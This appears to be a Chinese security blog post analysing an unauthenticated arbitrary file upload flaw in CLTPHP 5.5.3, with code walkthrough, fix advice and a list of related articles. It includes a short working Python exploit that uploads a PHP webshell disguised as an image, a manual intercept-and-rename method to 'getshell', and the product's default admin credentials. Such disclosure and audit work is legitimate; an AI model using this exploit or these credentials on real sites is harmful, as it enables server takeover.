【代码审计】CLTPHP_v5.5.3 前台任意文件上传漏洞分析

0x00 环境准备

CLTPHP官网:http://www.cltphp.com

网站源码版本:CLTPHP内容管理系统5.5.3版本

程序源码下载:https://gitee.com/chichu/cltphp

默认后台地址: http://127.0.0.1/admin/login/index.html

默认账号密码: 后台登录名:admin 密码:admin123

测试网站首页:

0x01 代码分析



1、漏洞文件位置:/app/user/controller/UpFiles.php 第5-25行:

在这段函数中,未经用户权限验证,获取表单内容,存在越权绕过上传的情况。我们继续跟进move函数:



2、文件位置:/think/library/think/File.php 第329-377行:

在这段函数中,经过一系列检测后上传文件,我们重点来看一下check验证上传函数。



3、文件位置:/think/library/think/File.php 第218-245行:



在check函数中检查文件大小、Mime类型、文件后缀等,主要是从数组$rule中获取,check函数未带入参数$rule,故$rule采用默认值,我们看一下$rule的值

在同文件中$rule默认值为date,调用ThinkPHP的上传函数,但配置不当导致过滤函数chenk无效,导致程序在实现存在任意文件上传漏洞,攻击者无需任何权限,可直接上传恶意脚本,控制网站服务器权限。

0x02 漏洞利用

利用方式一:



1、 通过编写Python脚本,模拟Ajax 异步请求,

Python’脚本如下:

- #!/usr/bin/python

- #-*- coding: UTF-8 -*-

- import requests

- header = { 'User-Agent' : 'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT)' ,

- 'X-Requested-With': 'XMLHttpRequest',}

- url = "http://127.0.0.1/user/upFiles/upload"

- files ={'file':('1.php',open('1.php','rb'),'image/jpeg')}

- res = requests.post(url, files=files,headers=header)

10. print res.text

2、在同一目录下放置脚本和1.php文件名的小马,运行Python脚本,成功上传木马并返回路径。

3、访问url,成功getshell

利用方式二:



1、在前台注册一个用户test,登录会员中心

2、在会员中心—设置—上传图片马(包含一句话)—抓包改包为php后缀名

3、访问shell地址,成功获取网站权限

http://127.0.0.1/public/uploads/20180309/64a211154e71c05795a9f901860b62b9.php

0x03 修复建议

1、添加上传页面的认证,通过白名单限制上传文件后缀;

2、禁止上传目录脚本执行权限。

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

【代码审计】CLTPHP_v5.5.3 前台任意文件上传漏洞分析的更多相关文章

- 【代码审计】CLTPHP_v5.5.3 前台任意文件上传漏洞

0x00 环境准备 CLTPHP官网:http://www.cltphp.com 网站源码版本:CLTPHP内容管理系统5.5.3版本 程序源码下载:https://gitee.com/chichu/ ...

- 【代码审计】QYKCMS_v4.3.2 任意文件上传漏洞分析

0x00 环境准备 QYKCMS官网:http://www.qykcms.com/ 网站源码版本:QYKCMS_v4.3.2(企业站主题) 程序源码下载:http://bbs.qingyunke. ...

- 【代码审计】JTBC(CMS)_PHP_v3.0 任意文件上传漏洞分析

0x00 环境准备 JTBC(CMS)官网:http://www.jtbc.cn 网站源码版本:JTBC_CMS_PHP(3.0) 企业版 程序源码下载:http://download.jtbc. ...

- 【代码审计】BootCMS v1.1.3 文件上传漏洞分析

0x00 环境准备 BootCMS官网:http://www.kilofox.net 网站源码版本:BootCMS v1.1.3 发布日期:2016年10月17日 程序源码下载:http://w ...

- UEditor编辑器两个版本任意文件上传漏洞分析

0x01 前言 UEditor是由百度WEB前端研发部开发的所见即所得的开源富文本编辑器,具有轻量.可定制.用户体验优秀等特点 ,被广大WEB应用程序所使用:本次爆出的高危漏洞属于.NET版本,其它的 ...

- [转]UEditor编辑器两个版本任意文件上传漏洞分析

0x01 前言 UEditor是由百度WEB前端研发部开发的所见即所得的开源富文本编辑器,具有轻量.可定制.用户体验优秀等特点 ,被广大WEB应用程序所使用:本次爆出的高危漏洞属于.NET版本,其它的 ...

- 关于finecms v5 会员头像 任意文件上传漏洞分析

看到我私藏的一个洞被别人提交到补天拿奖金,所以我干脆在社区这里分享,给大家学习下 本文原创作者:常威,本文属i春秋原创奖励计划,未经许可禁止转载! 1.定位功能 下载源码在本地搭建起来后,正常登陆了用 ...

- PHPCMS v9.6.0 任意文件上传漏洞分析

引用源:http://paper.seebug.org/273/ 配置了php debug的环境,并且根据这篇文章把流程走了一遍,对phpstorm的debug熟练度+1(跟pycharm一样) 用户 ...

- 代码审计之XiaoCms(后台任意文件上传至getshell,任意目录删除,会话固定漏洞)

0x00 前言 这段时间就一直在搞代码审计了.针对自己的审计方法做一下总结,记录一下步骤. 审计没他,基础要牢,思路要清晰,姿势要多且正. 下面是自己审计的步骤,正在逐步调整,寻求效率最高. 0x01 ...

随机推荐

- linux 木马清理过程

服务器出现异常,完全无法访问,ssh登陆都极其缓慢 解决过程 top 查看系统状态,发现 load average 平均负载值非常高,再看排名第一的进程,是一个不认识的进程名:minerd 感觉是被入 ...

- websocket 和 socket.io 之间的区别是什么

socket.io封装了websocket,同时包含了其它的连接方式,比如Ajax.原因在于不是所有的浏览器都支持websocket,通过socket.io的封装,你不用关心里面用了什么连接方式.你在 ...

- 关于安装black apple遇到的坑

1.用料准备: vmware player或vmware workstation,osx系统安装包(后缀名为cdr的几个G大小的文件),为vmware安装osx的补丁安装包unlocker 2.在安装 ...

- JQuery控制radio选中和不选中方法总结

一.设置选中方法 代码如下: $("input[name='名字']").get(0).checked=true; $("input[name='名字']"). ...

- linux下安装jre运行环境

上官网下载安装文件:点击打开链接 文件名:jre-8u65-linux-x64.gz安装步骤1.解压tar -xzvf jre-8u65-linux-x64.gz2.将解压后的文件放到/usr/lib ...

- Python 内置方法new

class Dog(object): def __new__(self): print("i am new .") def __init__(self): print(" ...

- 关于Unity中Cg的基本语法和使用

Cg是类似于C语言的发展起来的图形编程语言,Cgraphics,它的很多表达式if...else...和C语言非常相像,也和C#非常相像. 由于Shader是写给显卡执行的,所以没有输出语句来调试,很 ...

- jsp页面利用JS做即时时间显示

想给系统多些点缀,顺便把知识点温习一遍,不过讲真,这些都是网上扒的!我的水平现在也就这样 <%@page import="javax.xml.crypto.Data"%> ...

- 计算机网络——链路层协议

一. 链路层的功能 可靠交付:在高差错的链路,如无线链路,可以进行可靠交付:对于其它的有线,可以是多余的: 流量控制:防止接收方的缓存区溢出,帧丢失: 差错检测与差错纠正:在硬件上实现了: 二.多路访 ...

- 超实惠:99元阿里云服务器1核2G内存40G硬盘(SSD)

阿里云推出拼团购服务器活动,99元即可购买阿里云1核2G内存40G硬盘(还是SSD哦)云服务器,赶快加入来拼团吧!阿里云1核2G云服务器ECS:1年99元.2年189元.3年279元! 活动地址 一. ...